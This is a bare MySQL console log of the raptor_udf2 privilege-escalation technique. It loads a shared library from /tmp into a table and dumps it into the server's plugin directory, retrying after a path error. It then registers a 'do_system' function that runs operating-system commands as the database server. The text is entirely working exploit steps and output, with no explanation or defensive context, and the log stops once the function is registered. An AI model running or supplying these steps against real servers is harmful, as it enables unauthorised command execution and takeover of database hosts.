 mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.00 sec)
mysql> insert into foo values(load_file('/tmp/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
ERROR 1126 (HY000): Can't open shared library 'raptor_udf2.so' (errno: 0 /usr/lib/mysql/plugin/raptor_udf2.so: cannot open shared object file: No such file or directory)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select * from mysql.func;
+-----------+-----+----------------+----------+
| name      | ret | dl             | type     |
+-----------+-----+----------------+----------+
| do_system |   2 | raptor_udf2.so | function |
+-----------+-----+----------------+----------+
1 row in set (0.00 sec)